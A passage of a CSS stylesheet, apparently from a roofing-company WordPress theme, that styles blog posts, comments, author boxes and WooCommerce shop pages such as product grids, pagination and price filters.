  vertical-align: top;
  width: 48%;
  padding: 0 15px 37px;
}
.work-info-item .roof-icon {
  float: left;
}
.work-info-item .icons {
  color: #eeb313;
  font-size: 19px;
}
.right-info {
  display: block;
  overflow: hidden;
  padding-left: 13px;
}
.right-info h6 {
  font-size: 13px;
}
.right-info .info-label {
  margin-bottom: 3px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.right-info .info-label:after {
  content: ":";
}
.right-info .info-sub-label {
  margin-bottom: 3px;
  color: #888888;
  font-weight: 500;
  letter-spacing: 0.3px;
}
.right-info .info-sub-label a {
  color: #888888;
}
/* Roof Blog Page */
/* Blog Post */
.sidebar-right .roof-primary {
  float: left;
}
.sidebar-right .roof-secondary {
  padding: 0 15px 0 25px;
}
.widget-title {
  margin-bottom: 18px;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 0.2px;
}
.widget_search form {
  position: relative;
}
.widget_search form input[type="text"] {
  padding-right: 65px;
  margin: 0;
}
.widget_search form input[type="submit"] {
  position: absolute;
  bottom: 0;
  right: 0;
  top: 0;
  min-width: 55px;
  height: 45px;
  padding: 0;
  background-color: transparent;
  background-image: url(../images/icon41.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 16px auto;
  z-index: 1;
}
.tagcloud a {
  padding-right: 15px;
}
.recent-post {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.recent-post:last-child {
  padding-bottom: 12px;
}
.recent-post .roof-picture {
  float: right;
}
.post-info {
  display: block;
  overflow: hidden;
  padding-right: 15px;
}
.post-info .post-title {
  margin-bottom: 4px;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
  line-height: 22px;
  letter-spacing: 0.2px;
  font-size: 15px;
}
.post-info .post-time {
  padding-left: 21px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  position: relative;
}
.post-info .post-time:before {
  position: absolute;
  top: 3px;
  left: 1px;
  font: normal normal normal 13px/1 FontAwesome;
  text-rendering: auto;
  content: "\f017";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.blog-item {
  padding: 0 0 50px 110px;
  margin-bottom: 50px;
  border-bottom: 1px solid #ececec;
  position: relative;
}
.blog-links-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  font-family: 'Open Sans', sans-serif;
  text-align: center;
  z-index: 1;
}
.blog-link {
  border-top: 1px solid #ececec;
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
}
.blog-link:last-child {
  border-bottom: 1px solid #ececec;
}
.blog-link h2 {
  line-height: 38px;
}
.blog-link h6 {
  font-size: 13px;
}
.blog-link .blog-date {
  margin-bottom: 5px;
  color: #eeb313;
  font-weight: 600;
  letter-spacing: 0.2px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.blog-link .link-title {
  margin-bottom: 0;
  color: #999999;
  font-weight: 400;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.link-inner {
  padding: 10px 10px 16px;
  background: #ffffff;
  position: relative;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 2;
}
.blog-link.share .link-inner {
  padding: 18px 10px 15px;
  cursor: pointer;
}
.blog-link.share.hover .link-inner {
  background: #fbfbfb;
  color: #eeb313;
}
.blog-link.share.hover .link-inner > .link-title {
  color: #eeb313;
}
.blog-link.share.hover .share-links {
  top: 100%;
  bottom: 1px;
  opacity: 1;
  visibility: visible;
}
.blog-link.share.hover .share-links.style-two {
  top: auto;
  bottom: 0;
  left: 100%;
}
.blog-link.share .icons {
  display: block;
  margin-bottom: 9px;
  font-size: 26px;
}
.share-links {
  position: absolute;
  top: 1px;
  bottom: 0;
  left: -1px;
  right: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.share-links a {
  display: block;
  padding: 24px 10px 19px;
  background: #ffffff;
  color: #999999;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
}
.share-links a:hover, .share-links a:hover .link-title {
  color: #eeb313;
}
.share-links a .fa {
  display: block;
  margin-bottom: 3px;
  font-size: 22px;
}
.share-links.style-two {
  top: auto;
  left: 0;
  right: auto;
  width: 1000%;
}
.share-links.style-two a {
  float: left;
  min-width: 80px;
  border-top: 1px solid #ececec;
  border-right: none;
}
.share-links.style-two a:first-child {
  border-left: none;
}
.share-links.style-two a:last-child {
  border-right: 1px solid #ececec;
}
.blog-info {
  padding-top: 30px;
}
.blog-info p {
  color: #777777;
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0.1px;
}
.blog-info h3 {
  font-size: 24px;
  font-weight: 700;
}
.blog-info h6 {
  font-size: 14px;
}
.blog-meta {
  margin-bottom: 13px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
}
.blog-meta span:after {
  padding: 0 3px;
  color: #cccccc;
  line-height: 18px;
  content: " | ";
}
.blog-meta span:last-child:after {
  content: "";
}
.blog-meta a {
  color: #888888;
}
.blog-meta .meta-author a {
  color: #eeb313;
}
.blog-meta .meta-author a:hover {
  color: #232323;
}
.blog-title {
  margin-bottom: 14px;
  font-weight: 500;
}
.blog-info .roof-btn {
  padding: 10px 20px 9px;
  margin-top: 23px;
  font-size: 13px;
}

.roof-pagination {
  vertical-align: middle;
  padding-top: 30px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.5px;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
}
.roof-pagination a, .roof-pagination span {
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 2px 6px;
  border: 2px solid #e5e5e5;
}
.roof-pagination a.prev, .roof-pagination a.next {
  padding: 6px 27px;
}
.roof-pagination a:hover, .roof-pagination a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.roof-pagination span {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
/* Roof Blog Single Page */
/* Roof Unit Fix */
/* Single Post Page */
.roof-unit-fix {
  word-wrap: break-word;
}
.comment-form .roof-form-textarea.no-padding-right {
  padding: 0 10px;
}
.comment-form .roof-fix.row.input-group {
  width: 100%;
  margin: 0 auto;
}
.roof-unit-fix ul, .roof-unit-fix ol {
  padding-left: 14px;
}
.roof-unit-fix img {
  height: auto;
}
.roof-unit-fix .comments-area > ol, .roof-unit-fix .comments-area > ul {
  padding: 0;
}
.roof-blog-detail h1, .roof-blog-detail h2, .roof-blog-detail h3, .roof-blog-detail h4, .roof-blog-detail h5, .roof-blog-detail h6 {
  margin-bottom: 15px;
  font-weight: 500;
}
.roof-blog-detail .blog-picture {
  padding-bottom: 30px;
}

.roof-blog-detail .roof-social a {
  width: auto;
  height: auto;
  margin: 0 0 0 15px;
  background: none;
  line-height: 1.42857143;
}
.roof-blog-detail .roof-social a:hover {
  color: #eeb313;
}
.roof-blog-detail .comment-reply-title {
  margin-bottom: 25px;
  font-weight: 700;
  font-size: 22px;
}
.blog-detail-wrap {
  padding-left: 110px;
  position: relative;
}
.blog-detail-wrap p {
  margin-bottom: 20px;
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0.1px;
}
.blog-detail-wrap ul li, .blog-detail-wrap ol li {
  padding-bottom: 8px;
}
.blog-detail-wrap ul li:last-child, .blog-detail-wrap ol li:last-child {
  padding-bottom: 0;
}
.blog-detail-wrap li ul:first-child, .blog-detail-wrap li ol:first-child {
  padding-top: 8px;
}
.blog-detail-wrap blockquote {
  margin: 30px 0;
}
.blog-detail-wrap blockquote p {
  margin-bottom: 10px;
  font-size: 16px;
  letter-spacing: 0.3px;
}
.roof-blog-meta {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 5px 0 32px;
  font-size: 13px;
  letter-spacing: 0.1px;
  text-transform: uppercase;
}
.roof-blog-tags ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-blog-tags ul li {
  display: inline-block;
}
.roof-blog-tags ul li span {
  display: inline-block;
  padding-right: 5px;
  font-weight: 600;
}
.roof-blog-tags ul li a {
  display: inline-block;
  padding: 6px 20px 8px;
  margin: 0 0 8px 5px;
  font-family: 'Open Sans', sans-serif;
  text-transform: none;
  border: 1px solid #e8e8e8;
}
.roof-blog-tags ul li a:hover, .roof-blog-tags ul li a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.roof-blog-share {
  float: right;
  width: 50%;
  padding-top: 8px;
  text-align: right;
}
.roof-more-posts {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 22px 0 24px;
  font-weight: 500;
  font-size: 15px;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
.roof-blog-detail .roof-more-posts a {
  color: #999999;
}
.roof-blog-detail .roof-more-posts a:hover {
  color: #232323;
}
.roof-more-posts .pull-left .fa {
  margin-right: 12px;
}
.roof-more-posts .pull-right .fa {
  margin-left: 12px;
}
.roof-author-info {
  padding: 35px 35px 30px;
  margin-top: 40px;
  background: #fbfbfb;
  border: 1px solid #ececec;
}
.roof-author-info .roof-social a {
  width: auto;
  height: auto;
  margin: 0 15px 0 0;
  background: none;
  line-height: 1.42857143;
  font-size: 16px;
}
.author-avatar {
  float: left;
}
.author-avatar img {
  object-fit: cover;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.avatar-72 {
  width: 72px;
  height: 72px;
}
.author-content {
  display: block;
  overflow: hidden;
  padding-left: 28px;
}
.author-content p {
  margin-bottom: 10px;
}
.author-content .author-pro {
  display: block;
  color: #777777;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 24px;
  text-transform: uppercase;
}
.author-content .author-name {
  display: inline-block;
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
}
.roof-comments-area {
  padding-left: 110px;
}
.roof-comments-area .comments-title {
  margin-bottom: 50px;
  font-weight: 700;
  font-size: 22px;
}
.roof-comments-area ul, .roof-comments-area ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-comments-area .comments li {
  display: block;
  overflow: hidden;
  clear: both;
  width: 100%;
}
.comment-area ul, .roof-comments-area ol {
  padding-left: 14px;
  margin: 0;
  list-style: circle;
}
.comment-area ul ul {
  list-style-type: square;
}
.comment-area ol {list-style-type: decimal;}
.roof-comments-area .comment-area li{
  display: list-item;
  overflow: visible;
}

.roof-comments-area .comments li .comment-awaiting-moderation {
  margin-bottom: 10px;
  display: inline-block;
}
.roof-comments-area .comments li .children {
  display: block;
  overflow: hidden;
  clear: both;
}
.roof-comments-area .comments li .children li {
  padding-left: 50px;
}
.roof-comments-area.comments-area .comments li > div {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 25px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ececec;
}
.roof-comments-area .comment-image {
  float: left;
}
.roof-comments-area .comment-image img {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.roof-comments-area .comment-main-area {
  display: block;
  overflow: hidden;
  padding: 5px 0 0 28px;
}
.roof-comments-area .pingback .comment-main-area {padding-left: 0;}
.roof-comments-area .comment-wrapper p {
  margin-bottom: 8px;
  line-height: 24px;
}
.roof-comments-area .roof-comments-meta {
  margin-bottom: 8px;
  position: relative;
}
.roof-comments-area .roof-comments-meta h4 {
  margin: 0 90px 3px 0;
}
.roof-comments-area .roof-comments-meta .comments-date {
  color: #666666;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
}
.roof-comments-area .roof-comments-meta .comments-reply a {
  position: absolute;
  top: 0;
  right: 0;
  padding: 6px 20px 5px;
  background: #f0f0f0;
  color: #222222;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  z-index: 1;
}
.roof-comments-area .roof-comments-meta .comments-reply a:hover {
  background: #ffb618;
}
.comments-section {
  padding: 45px 0 10px;
}
.roof-comment-form {
  padding-bottom: 20px;
}
.roof-comment-form form label {
  margin-bottom: 14px;
  font-size: 16px;
  letter-spacing: -0.1px;
}
.roof-comment-form input[type="submit"] {
  min-width: 170px;
  padding: 12px 24px;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.5px;
}
.roof-form-textarea textarea {
  height: 180px;
  padding: 15px 20px;
}
.roof-comment-form input::placeholder,
.roof-comment-form textarea::placeholder {
    color: #888888 !important;
}
.form-submit {
  padding-top: 20px;
}
#cancel-comment-reply-link {
  float: right;
  font-size: 20px;
  padding: 4px 0 0;
}
.entry-content img {
  height: auto;
}
.entry-content .comment-author {
  margin: 0;
}
.entry-content .comment-respond {
  padding-top: 10px;
}
.entry-content .comment-respond .comment-reply-title {
  margin-bottom: 10px;
}
.entry-content .avatar {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.entry-content dt {
  margin-bottom: 5px;
}
.entry-content dd {
  margin-bottom: 15px;
}
.entry-content .comment-metadata {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 18px;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #4c4c4c;
}
.entry-content .comment-list p {
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 24px;
}
.entry-content .comment-list .comment-reply-link {
  display: inline-block;
  padding: 0 14px;
  background: #222222;
  color: #ffffff;
  font-weight: 700;
  font-size: 11px;
  line-height: 24px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.entry-content .comment-list .comment-reply-link:hover,
.entry-content .comment-list .comment-reply-link:focus {
  background: #e8e8e8;
  color: #777777;
}
.entry-content .comment-meta .comment-author .avatar {
  height: 42px;
  width: 42px;
}
.entry-content .comment-author .avatar {
  height: 42px;
  position: relative;
  top: 0.25em;
  width: 42px;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.entry-content .comment-list article,
.entry-content .comment-list .pingback,
.entry-content .comment-list .trackback {
  border-top: 1px solid #d1d1d1;
  padding: 1.75em 0;
}
.entry-content .comment-list .children {
  list-style: none;
  margin: 0;
}
.entry-content .comment-list .children > li {
  padding-left: 0.875em;
}
.entry-content .comment-author {
  color: #1a1a1a;
  margin-bottom: 0;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .bypostauthor > article .fn:after {
  content: "\f304";
  left: 3px;
  position: relative;
  top: 5px;
}
.entry-content .comment-metadata,
.entry-content .pingback .edit-link {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
}
.entry-content .comment-metadata {
  margin-bottom: 15px;
  font-size: 15px;
}
.entry-content .comment-metadata a,
.entry-content .pingback .comment-edit-link {
  color: #686868;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #686868;
}
.entry-content .comment-metadata .edit-link,
.entry-content .pingback .edit-link {
  display: inline-block;
}
.entry-content .comment-metadata .edit-link:before,
.entry-content .pingback .edit-link:before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em;
}
.entry-content .comment-content ul,
.entry-content .comment-content ol {
  margin: 0 0 1.5em 1.25em;
}
.entry-content .comment-content li > ul,
.entry-content .comment-content li > ol {
  margin-bottom: 0;
}
.entry-content .comment-reply-link {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  color: #007acc;
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  margin-top: 2.1538461538em;
  padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}
.entry-content .comment-reply-link:hover,
.entry-content .comment-reply-link:focus {
  border-color: currentColor;
  color: #007acc;
  outline: 0;
}
.entry-content .comment-form label {
  color: #686868;
  display: inline-block;
  font-size: 13px;
  font-size: 12px;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
}
.entry-content .comment-list .comment-form {
  padding-bottom: 1.75em;
}
.entry-content .comment-notes,
.entry-content .comment-awaiting-moderation,
.entry-content .logged-in-as,
.entry-content .form-allowed-tags {
  color: #686868;
  font-size: 15px;
  margin-bottom: 20px;
}
.entry-content .no-comments {
  border-top: 1px solid #d1d1d1;
  font-weight: 700;
  margin: 0;
  padding-top: 1.75em;
}
/* Roof Shop Page */
.woocommerce .widget-title {
  font-size: 14px;
  letter-spacing: 0.3px;
}
.woocommerce input[type="range"] {
  margin-bottom: 0;
}
.woocommerce ul.products li a.added_to_cart.wc-forward{
  display: none;
}
.woocommerce ul.products li.product.hover a.added_to_cart.wc-forward {
    opacity: 1;
}
.woocommerce ul.products li.hover a.added_to_cart.wc-forward {
  display: block;
  position: absolute;
  bottom: 0;
  min-width: 150px;
  width: 100%;
  padding: 18px 25px 18px;
  background: rgba(42, 47, 53, 0.75);
  color: #fff;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce ul.products li.hover a.added_to_cart.wc-forward:hover{
  background: rgba(238, 179, 19, 0.75);
}

.woocommerce ul.products li a.ajax_add_to_cart.added {
  display: none;
}

.rangeSlider {
  height: 5px;
  margin-bottom: 40px;
  background: #f7f7f7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__handle {
  top: -8px;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border-color: #d4d4d4;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__handle:after {
  width: 6px;
  height: 6px;
  background: #d4d4d4;
}
.rangeSlider__fill {
  background: #f30c74;
  height: 5px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.rangeSlider__buffer {
  display: none;
}
.price-filter .range-value {
  float: right;
  padding-top: 5px;
  color: #777777;
  letter-spacing: 1px;
}
.price-filter .range-value output {
  display: inline-block;
  padding-top: 0;
  color: #777777;
}
.woocommerce .price-filter button {
  float: left;
  padding: 9px 20px;
  background: #1c1c24;
  color: #ffffff;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 1px;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce .price-filter button:hover, .woocommerce .price-filter button:focus {
  background: #f30c74;
  color: #ffffff;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
  margin: 10px 0 0;
  color: #aaaaaa;
  font-weight: 600;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  margin-bottom: 0;
}
.woocommerce .woocommerce-ordering select {
  width: 200px;
  height: 45px;
  padding: 10px 55px 10px 15px;
  margin-bottom: 0;
  color: #aaaaaa;
  background-image: url(../images/icon43.png);
  background-size: contain;
  font-size: 13px;
  border-width: 2px;
}
.woocommerce ul.products {
  padding-top: 40px;
}
.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 31%;
  margin: 0 3% 50px 0;
  text-align: center;
}
.woocommerce.woo-col-4 ul.products li.product, .woocommerce-page ul.products li.product{
  width: 21%;
}
.woocommerce ul.products li.product .star-rating {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce p.stars.selected a.active~a:before {
  content: "\e021";
  color: #232323;
}
.woocommerce p.stars.selected a:not(.active):before {
  content: "\e020";
  color: #eeb313;
}
.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n) {
  margin-right: 0;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  background: #eeb313;
  z-index: 1;
}
.woocommerce ul.products li.product h3 {
  padding: 0 0 4px;
  font-weight: 700;
  font-size: 14px;
  position: relative;
}
.woocommerce ul.products li.product .woo-prdt-img{
  position: relative;
  margin-bottom: 20px;
}
.woocommerce ul.products li.product .button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  padding: 17px 20px 15px;
  margin-top: 0;
  background: rgba(42, 47, 53, 0.75);
  font-weight: 700;
  color: #ffffff;
  font-size: 13px;
  line-height: 1.42857;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  opacity: 0;
  border-radius: 0;
  z-index: 1;
}
.woocommerce ul.products li.product.hover .button {
  opacity: 1;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:focus {
  background: rgba(238, 179, 19, 0.75);
}
.woocommerce .related.products {
  padding-top: 70px;
}
section.up-sells.upsells.products {
  padding-top: 50px;
}
.woocommerce .related.products h2 {
  font-size: 22px;
  font-weight: 600;
}
.woocommerce .related-product-title {
  margin-bottom: 0;
  font-weight: 500;
}
.woocommerce .related.products ul.products {
  margin-bottom: 0;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page .related.products ul.products li.product {
  margin-bottom: 30px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
  padding: 0 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.roof-widget.widget_products, .roof-widget.widget_top_rated_products, .roof-widget.widget_recent_reviews {
  padding-bottom: 0;
}
.woocommerce ul.cart_list li a img, .woocommerce ul.product_list_widget li a img {
  float: right;
  width: 70px;
  margin: 0 0 0 15px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.woocommerce ul.cart_list li a .product-title, .woocommerce ul.product_list_widget li a .product-title {
  display: block;
  overflow: hidden;
  padding-bottom: 8px;
}
.woocommerce ul.cart_list li a .star-rating, .woocommerce ul.product_list_widget li a .star-rating {
  font-size: 10px;
}
.woocommerce ul.cart_list .woocommerce-Price-amount {
  display: block;
  overflow: hidden;
  padding-top: 3px;
  color: #232323;
  font-size: 14px;
}
.woocommerce ul.products li.product .price {
  color: #555555;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  font-weight: 600;
}
.woocommerce ul.products li.product .price ins {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul {
  vertical-align: middle;
  margin: 4px 0 0;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.5px;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 4px 8px;
  line-height: 24px;
  border: 2px solid #e5e5e5;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
  color: #222222;
  border-color: #ececec;
}
.woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li a.next {
  padding: 6px 27px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.woocommerce nav.woocommerce-pagination ul li span {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce .star-rating {
  height: 17px;
  font-size: 12px;
}
.woocommerce .star-rating span {
  color: #eeb313;
}
.woocommerce ul.products li.product a {
  display: block;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 0;
}
.woocommerce .products .star-rating {
  margin-bottom: 3px;
}
.woocommerce .star-rating:before {
  color: #c3c3c3;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 51%;
  margin-bottom: 0;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
  width: 17.60%;
  margin: 0 3% 10px 0;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  width: 49%;
  padding: 16px 0 0 40px;
  margin-bottom: 0;
}
.woocommerce div.product .product_title {
  margin-bottom: 3px;
  font-weight: 700;
  font-size: 22px;
  letter-spacing: 0.1px;
}
.woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-right: 4px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
  margin-bottom: 15px;
  color: #232323;
  font-weight: 500;
  font-size: 20px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  padding-right: 10px;
  font-size: 18px;
  text-decoration: none;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
  font-weight: 500;
  text-decoration: none;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 3px;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
  padding: 16px 0 30px;
  margin: 0;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.woocommerce .quantity .qty {
  width: 60px;
  padding: 10px;
  margin-bottom: 0;
  background: #f7f7f7;
  color: #000000;
  font-weight: 400;
  border-color: #e7e7e7;
}
.woocommerce .quantity .qty:focus {
  border-color: #dcdcdc;
}
.woocommerce .quantity .qty:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product form.cart .button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover {
  background-color: #eeb313;
}
.woocommerce div.product form.cart .variations select {
  margin: 5px 0;
}
.woocommerce div.product form.cart .variations td.value {
  padding: 0;
}
.woocommerce div.product form.cart .variations label {
  margin: 18px 0;
}
.woocommerce #respond input#submit.alt,
.woocommerce-cart table.cart input.button,
.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button {
  min-width: 150px;
  padding: 14px 25px 15px;
  background-color: #eeb313;
  color: #232323;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .form-submit input:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus, .woocommerce button.button:focus,
.woocommerce input.button:focus {
  background-color: #d59f0e;
  color: #232323;
}
.product_meta {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  letter-spacing: 0.1px;
}
.product_meta a {
  color: #888888;
}
.product_meta .posted_in span:after {
  content: " & ";
}
.product_meta span:last-child:after {
  content: "";
}
.sku_wrapper {
  padding-bottom: 5px;
  display: block;
}
.tagged_as {
  padding-top: 8px;
  display: block;
}
.tagged_as span:after {
  content: ", ";
}
.tagged_as span:after:last-child {
  content: "";
}
.woocommerce-tabs {
  padding-top: 35px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #dedede;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  float: left;
  padding: 0;
  margin: 0;
  background-color: #f7f7f7;
  border-color: #e6e6e6;
  border-right: none;
  position: relative;
  -webkit-border-radius: 0;
  border-radius: 0;
  z-index: 2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.r-tabs-state-active {
  border-bottom-color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  border-right: 1px solid #e6e6e6;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
